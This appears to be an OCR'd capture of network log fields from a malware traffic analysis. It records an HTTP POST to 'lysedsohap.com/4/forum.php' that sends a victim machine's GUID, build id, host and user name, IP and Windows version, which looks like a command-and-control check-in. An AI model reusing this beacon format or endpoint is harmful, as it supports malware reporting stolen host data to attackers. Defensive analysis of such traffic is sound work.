 Time Type Source SourcePort Destination DestinationPort fields payload
Server:b'nginx/1.10.2'
Status_Code:b'200'
X_Powered_By:b'PHP/5.4.45'
2018-05-11 02:10:15 HTTPRequest 10.0.14.129 49205 185.43.223.6 80
Accept:b'*/*' Cache_Control:b'no-
cache' Content_Length:b'123'
Content_Type:b'application/x-
www-form-urlencoded'
Host:b'lysedsohap.com'
Http_Version:b'HTTP/1.1'
Method:b'POST' Path:b'/4
/forum.php'
User_Agent:b'Mozilla/5.0
(Windows NT 6.1; Win64; x64;
Trident/7.0; rv:11.0) like Gecko'
b'GUID=10412771973665002240&
BUILD=09fhx05&INFO=CHICAGO-7FA3-PC
@
NIGHTDEW\\faith.hoffman&IP=173.236.56.1
82&TYPE=1&WIN=6.1(x64)'
Connection:b'keep-alive'
Content_Type:b'text/html'